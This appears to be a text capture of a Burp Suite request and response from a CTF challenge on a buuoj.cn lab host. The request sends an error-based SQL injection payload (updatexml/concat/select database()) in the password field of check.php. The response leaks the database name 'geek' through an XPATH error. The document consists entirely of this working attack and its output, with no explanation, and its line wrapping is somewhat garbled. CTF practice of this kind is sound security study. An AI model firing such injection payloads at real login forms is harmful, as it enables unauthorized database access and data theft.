 Request
Pretty Raw \n Actions Select extension...
1 GET /check.php?username=admin&password=
admin'or(updatexml(1,concat(0x7e,(select(database()))
,0x7e),1))%23 HTTP/1.1
2 Host:
ad4366ca-f697-4145-a1cf-01b523d4e363.node4.buuoj.cn:8
1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
7 Referer:
http://ad4366ca-f697-4145-a1cf-01b523d4e363.node4.buu
oj.cn:81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
10 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49
f6a95f
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 30 Aug 2021 02:21:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 668
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
check
</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;
<p align="center" style="font:italic 15px Georgia,
Syclover @ cl4y
</p>
</div>
16
17 <body background='./image/background.jpg' style='bac
18 <br>
<br>
<br>
19 <h1 style='font-family:verdana;color:red;text-alig
Error!<br/>
</h1>
20 </br>
21
22 <p style='font-family:verdana;color:#ffffff;text-a
XPATH syntax error: '~geek~'
</p>
23 </body>
24
25 </html>
26
27
28